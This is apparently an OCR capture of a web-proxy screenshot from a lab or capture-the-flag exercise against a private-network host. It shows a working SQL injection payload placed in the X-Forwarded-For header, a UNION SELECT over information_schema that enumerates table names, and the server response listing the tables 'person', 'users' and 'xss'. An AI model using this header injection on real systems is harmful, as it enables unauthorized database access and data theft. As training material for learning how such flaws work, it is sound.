 Send Cancel < ▼ > ▼ Target: http://192.168.10.41:8091
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.10.41:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 127.0.0.2' and 1=1 union
select 1,group_concat(table_name),3,4,5,6 from
information_schema.tables where
table_schema='test' -- -
9 Connection: close
.0 Upgrade-Insecure-Requests: 1
.1
.2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Feb 2022 04:36:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 75
7 Connection: close
8 Content-Type: text/html;charset=gbk
9
10 Must be accessed from Xiaohong's own computer.
br>person,users,xss : 3<br>
11